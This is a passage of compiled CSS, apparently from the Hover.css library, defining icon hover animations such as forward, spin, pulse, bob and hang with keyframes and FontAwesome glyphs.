/* line 8, ../sass/vendor/effects/icons/_icon-back.scss */
.hvr-icon-back:before {
  content: "\f137";
  position: absolute;
  left: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/icons/_icon-back.scss */
.hvr-icon-back:hover:before, .hvr-icon-back:focus:before, .hvr-icon-back:active:before {
  -webkit-transform: translateX(-4px);
  transform: translateX(-4px);
}

/* Icon Forward */
/* line 586, ../sass/vendor/_hover.scss */
.hvr-icon-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
}
/* line 8, ../sass/vendor/effects/icons/_icon-forward.scss */
.hvr-icon-forward:before {
  content: "\f138";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/icons/_icon-forward.scss */
.hvr-icon-forward:hover:before, .hvr-icon-forward:focus:before, .hvr-icon-forward:active:before {
  -webkit-transform: translateX(4px);
  transform: translateX(4px);
}

/* Icon Down */
@-webkit-keyframes hvr-icon-down {
  0%,
	50%,
	100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%,
	75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-down {
  0%,
	50%,
	100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%,
	75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
/* Icon Down */
/* line 593, ../sass/vendor/_hover.scss */
.hvr-icon-down {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}
/* line 20, ../sass/vendor/effects/icons/_icon-down.scss */
.hvr-icon-down:before {
  content: "\f01a";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
/* line 33, ../sass/vendor/effects/icons/_icon-down.scss */
.hvr-icon-down:hover:before, .hvr-icon-down:focus:before, .hvr-icon-down:active:before {
  -webkit-animation-name: hvr-icon-down;
  animation-name: hvr-icon-down;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Up */
@-webkit-keyframes hvr-icon-up {
  0%,
	50%,
	100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%,
	75% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-up {
  0%,
	50%,
	100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%,
	75% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
/* Icon Up */
/* line 600, ../sass/vendor/_hover.scss */
.hvr-icon-up {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}
/* line 20, ../sass/vendor/effects/icons/_icon-up.scss */
.hvr-icon-up:before {
  content: "\f01b";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
/* line 33, ../sass/vendor/effects/icons/_icon-up.scss */
.hvr-icon-up:hover:before, .hvr-icon-up:focus:before, .hvr-icon-up:active:before {
  -webkit-animation-name: hvr-icon-up;
  animation-name: hvr-icon-up;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Spin */
/* line 607, ../sass/vendor/_hover.scss */
.hvr-icon-spin {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}
/* line 7, ../sass/vendor/effects/icons/_icon-spin.scss */
.hvr-icon-spin:before {
  content: "\f021";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transition-duration: 1s;
  transition-duration: 1s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
}
/* line 22, ../sass/vendor/effects/icons/_icon-spin.scss */
.hvr-icon-spin:hover:before, .hvr-icon-spin:focus:before, .hvr-icon-spin:active:before {
  -webkit-transform: rotate(360deg);
  transform: rotate(360deg);
}

/* Icon Drop */
@-webkit-keyframes hvr-icon-drop {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  51%,
	100% {
    opacity: 1;
  }
}
@keyframes hvr-icon-drop {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  51%,
	100% {
    opacity: 1;
  }
}
/* Icon Drop */
/* line 614, ../sass/vendor/_hover.scss */
.hvr-icon-drop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}
/* line 25, ../sass/vendor/effects/icons/_icon-drop.scss */
.hvr-icon-drop:before {
  content: "\f041";
  position: absolute;
  right: 1em;
  opacity: 1;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
/* line 39, ../sass/vendor/effects/icons/_icon-drop.scss */
.hvr-icon-drop:hover:before, .hvr-icon-drop:focus:before, .hvr-icon-drop:active:before {
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-animation-name: hvr-icon-drop;
  animation-name: hvr-icon-drop;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Icon Fade */
/* line 621, ../sass/vendor/_hover.scss */
.hvr-icon-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}
/* line 7, ../sass/vendor/effects/icons/_icon-fade.scss */
.hvr-icon-fade:before {
  content: "\f00c";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-property: color;
  transition-property: color;
}
/* line 22, ../sass/vendor/effects/icons/_icon-fade.scss */
.hvr-icon-fade:hover:before, .hvr-icon-fade:focus:before, .hvr-icon-fade:active:before {
  color: #0F9E5E;
}

/* Icon Float Away */
@-webkit-keyframes hvr-icon-float-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-1em);
    transform: translateY(-1em);
  }
}
@keyframes hvr-icon-float-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-1em);
    transform: translateY(-1em);
  }
}
/* Icon Float Away */
/* line 628, ../sass/vendor/_hover.scss */
.hvr-icon-float-away {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}
/* line 19, ../sass/vendor/effects/icons/_icon-float-away.scss */
.hvr-icon-float-away:before, .hvr-icon-float-away:after {
  content: "\f055";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
}
/* line 28, ../sass/vendor/effects/icons/_icon-float-away.scss */
.hvr-icon-float-away:after {
  opacity: 0;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}
/* line 38, ../sass/vendor/effects/icons/_icon-float-away.scss */
.hvr-icon-float-away:hover:after, .hvr-icon-float-away:focus:after, .hvr-icon-float-away:active:after {
  -webkit-animation-name: hvr-icon-float-away;
  animation-name: hvr-icon-float-away;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Sink Away */
@-webkit-keyframes hvr-icon-sink-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(1em);
    transform: translateY(1em);
  }
}
@keyframes hvr-icon-sink-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(1em);
    transform: translateY(1em);
  }
}
/* Icon Sink Away */
/* line 635, ../sass/vendor/_hover.scss */
.hvr-icon-sink-away {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}
/* line 19, ../sass/vendor/effects/icons/_icon-sink-away.scss */
.hvr-icon-sink-away:before, .hvr-icon-sink-away:after {
  content: "\f056";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
/* line 29, ../sass/vendor/effects/icons/_icon-sink-away.scss */
.hvr-icon-sink-away:after {
  opacity: 0;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}
/* line 39, ../sass/vendor/effects/icons/_icon-sink-away.scss */
.hvr-icon-sink-away:hover:after, .hvr-icon-sink-away:focus:after, .hvr-icon-sink-away:active:after {
  -webkit-animation-name: hvr-icon-sink-away;
  animation-name: hvr-icon-sink-away;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Grow */
/* line 642, ../sass/vendor/_hover.scss */
.hvr-icon-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 8, ../sass/vendor/effects/icons/_icon-grow.scss */
.hvr-icon-grow:before {
  content: "\f118";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/icons/_icon-grow.scss */
.hvr-icon-grow:hover:before, .hvr-icon-grow:focus:before, .hvr-icon-grow:active:before {
  -webkit-transform: scale(1.3) translateZ(0);
  transform: scale(1.3) translateZ(0);
}

/* Icon Shrink */
/* line 649, ../sass/vendor/_hover.scss */
.hvr-icon-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 8, ../sass/vendor/effects/icons/_icon-shrink.scss */
.hvr-icon-shrink:before {
  content: "\f119";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/icons/_icon-shrink.scss */
.hvr-icon-shrink:hover:before, .hvr-icon-shrink:focus:before, .hvr-icon-shrink:active:before {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
}

/* Icon Pulse */
@-webkit-keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
/* line 656, ../sass/vendor/_hover.scss */
.hvr-icon-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}
/* line 17, ../sass/vendor/effects/icons/_icon-pulse.scss */
.hvr-icon-pulse:before {
  content: "\f015";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 31, ../sass/vendor/effects/icons/_icon-pulse.scss */
.hvr-icon-pulse:hover:before, .hvr-icon-pulse:focus:before, .hvr-icon-pulse:active:before {
  -webkit-animation-name: hvr-icon-pulse;
  animation-name: hvr-icon-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Icon Pulse Grow */
@-webkit-keyframes hvr-icon-pulse-grow {
  to {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
}
@keyframes hvr-icon-pulse-grow {
  to {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
}
/* line 663, ../sass/vendor/_hover.scss */
.hvr-icon-pulse-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}
/* line 13, ../sass/vendor/effects/icons/_icon-pulse-grow.scss */
.hvr-icon-pulse-grow:before {
  content: "\f015";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 27, ../sass/vendor/effects/icons/_icon-pulse-grow.scss */
.hvr-icon-pulse-grow:hover:before, .hvr-icon-pulse-grow:focus:before, .hvr-icon-pulse-grow:active:before {
  -webkit-animation-name: hvr-icon-pulse-grow;
  animation-name: hvr-icon-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Icon Pulse Shrink */
@-webkit-keyframes hvr-icon-pulse-shrink {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@keyframes hvr-icon-pulse-shrink {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
/* line 670, ../sass/vendor/_hover.scss */
.hvr-icon-pulse-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}
/* line 13, ../sass/vendor/effects/icons/_icon-pulse-shrink.scss */
.hvr-icon-pulse-shrink:before {
  content: "\f015";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 27, ../sass/vendor/effects/icons/_icon-pulse-shrink.scss */
.hvr-icon-pulse-shrink:hover:before, .hvr-icon-pulse-shrink:focus:before, .hvr-icon-pulse-shrink:active:before {
  -webkit-animation-name: hvr-icon-pulse-shrink;
  animation-name: hvr-icon-pulse-shrink;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Icon Push */
@-webkit-keyframes hvr-icon-push {
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
}
@keyframes hvr-icon-push {
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
}
/* line 677, ../sass/vendor/_hover.scss */
.hvr-icon-push {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 14, ../sass/vendor/effects/icons/_icon-push.scss */
.hvr-icon-push:before {
  content: "\f006";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 30, ../sass/vendor/effects/icons/_icon-push.scss */
.hvr-icon-push:hover:before, .hvr-icon-push:focus:before, .hvr-icon-push:active:before {
  -webkit-animation-name: hvr-icon-push;
  animation-name: hvr-icon-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Pop */
@-webkit-keyframes hvr-icon-pop {
  50% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
@keyframes hvr-icon-pop {
  50% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
/* line 684, ../sass/vendor/_hover.scss */
.hvr-icon-pop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 14, ../sass/vendor/effects/icons/_icon-pop.scss */
.hvr-icon-pop:before {
  content: "\f005";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 30, ../sass/vendor/effects/icons/_icon-pop.scss */
.hvr-icon-pop:hover:before, .hvr-icon-pop:focus:before, .hvr-icon-pop:active:before {
  -webkit-animation-name: hvr-icon-pop;
  animation-name: hvr-icon-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Bounce */
/* line 691, ../sass/vendor/_hover.scss */
.hvr-icon-bounce {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 9, ../sass/vendor/effects/icons/_icon-bounce.scss */
.hvr-icon-bounce:before {
  content: "\f087";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 25, ../sass/vendor/effects/icons/_icon-bounce.scss */
.hvr-icon-bounce:hover:before, .hvr-icon-bounce:focus:before, .hvr-icon-bounce:active:before {
  -webkit-transform: scale(1.5);
  transform: scale(1.5);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/* Icon Rotate */
/* line 698, ../sass/vendor/_hover.scss */
.hvr-icon-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 10, ../sass/vendor/effects/icons/_icon-rotate.scss */
.hvr-icon-rotate:before {
  content: "\f0c6";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 26, ../sass/vendor/effects/icons/_icon-rotate.scss */
.hvr-icon-rotate:hover:before, .hvr-icon-rotate:focus:before, .hvr-icon-rotate:active:before {
  -webkit-transform: rotate(20deg);
  transform: rotate(20deg);
}

/* Icon Grow Rotate */
/* line 705, ../sass/vendor/_hover.scss */
.hvr-icon-grow-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 10, ../sass/vendor/effects/icons/_icon-grow-rotate.scss */
.hvr-icon-grow-rotate:before {
  content: "\f095";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 26, ../sass/vendor/effects/icons/_icon-grow-rotate.scss */
.hvr-icon-grow-rotate:hover:before, .hvr-icon-grow-rotate:focus:before, .hvr-icon-grow-rotate:active:before {
  -webkit-transform: scale(1.5) rotate(12deg);
  transform: scale(1.5) rotate(12deg);
}

/* Icon Float */
/* line 712, ../sass/vendor/_hover.scss */
.hvr-icon-float {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 8, ../sass/vendor/effects/icons/_icon-float.scss */
.hvr-icon-float:before {
  content: "\f01b";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/icons/_icon-float.scss */
.hvr-icon-float:hover:before, .hvr-icon-float:focus:before, .hvr-icon-float:active:before {
  -webkit-transform: translateY(-4px);
  transform: translateY(-4px);
}

/* Icon Sink */
/* line 719, ../sass/vendor/_hover.scss */
.hvr-icon-sink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 8, ../sass/vendor/effects/icons/_icon-sink.scss */
.hvr-icon-sink:before {
  content: "\f01a";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 24, ../sass/vendor/effects/icons/_icon-sink.scss */
.hvr-icon-sink:hover:before, .hvr-icon-sink:focus:before, .hvr-icon-sink:active:before {
  -webkit-transform: translateY(4px);
  transform: translateY(4px);
}

/* Icon Bob */
@-webkit-keyframes hvr-icon-bob {
  0% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  50% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-bob {
  0% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  50% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@-webkit-keyframes hvr-icon-bob-float {
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-bob-float {
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
/* line 726, ../sass/vendor/_hover.scss */
.hvr-icon-bob {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 26, ../sass/vendor/effects/icons/_icon-bob.scss */
.hvr-icon-bob:before {
  content: "\f077";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
/* line 39, ../sass/vendor/effects/icons/_icon-bob.scss */
.hvr-icon-bob:hover:before, .hvr-icon-bob:focus:before, .hvr-icon-bob:active:before {
  -webkit-animation-name: hvr-icon-bob-float, hvr-icon-bob;
  animation-name: hvr-icon-bob-float, hvr-icon-bob;
  -webkit-animation-duration: .3s, 1.5s;
  animation-duration: .3s, 1.5s;
  -webkit-animation-delay: 0s, .3s;
  animation-delay: 0s, .3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Icon Hang */
@-webkit-keyframes hvr-icon-hang {
  0% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  50% {
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
  }
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-hang {
  0% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  50% {
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
  }
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@-webkit-keyframes hvr-icon-hang-sink {
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-hang-sink {
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
/* line 733, ../sass/vendor/_hover.scss */
.hvr-icon-hang {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 26, ../sass/vendor/effects/icons/_icon-hang.scss */
.hvr-icon-hang:before {
  content: "\f078";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
/* line 39, ../sass/vendor/effects/icons/_icon-hang.scss */
.hvr-icon-hang:hover:before, .hvr-icon-hang:focus:before, .hvr-icon-hang:active:before {
  -webkit-animation-name: hvr-icon-hang-sink, hvr-icon-hang;
  animation-name: hvr-icon-hang-sink, hvr-icon-hang;
  -webkit-animation-duration: .3s, 1.5s;
  animation-duration: .3s, 1.5s;
  -webkit-animation-delay: 0s, .3s;
  animation-delay: 0s, .3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
